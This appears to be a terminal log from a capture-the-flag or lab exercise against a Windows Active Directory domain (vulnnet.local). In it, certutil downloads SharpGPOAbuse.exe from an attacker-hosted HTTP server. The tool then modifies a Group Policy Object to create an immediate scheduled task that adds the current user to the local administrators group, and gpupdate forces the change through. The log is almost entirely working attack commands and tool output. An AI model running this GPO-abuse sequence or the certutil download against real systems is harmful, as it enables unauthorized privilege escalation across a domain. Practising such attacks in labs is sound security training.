 PS C:\Users\enterprise-security\Downloads>Certutil.exe -urlcache -f "http://10.10.143.254:8000/SharpGPOAbuse.exe" SharpGPOAbuse.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\enterprise-security\Downloads> .\SharpGPOAbuse.exe --AddComputerTask --TaskName "Help" --Author vulnnet\administrator -
-command "cmd.exe" --Arguments "/c net localgrop administrators enterprise-security /add" --GPOName "SECURITY-POL-VN"
[+] Domain = vulnnet.local
[+] Domain Controller = VULNNET-BC3TCK1SHNQ.vulnnet.local
[+] Distinguished Name = CN=Policies,CN=System,DC=vulnnet,DC=local
[+] GUID of "SECURITY-POL-VN" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] Creating file \\vulnnet.local\SysVol\vulnnet.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Schedule
dTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\enterprise-security\Downloads> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.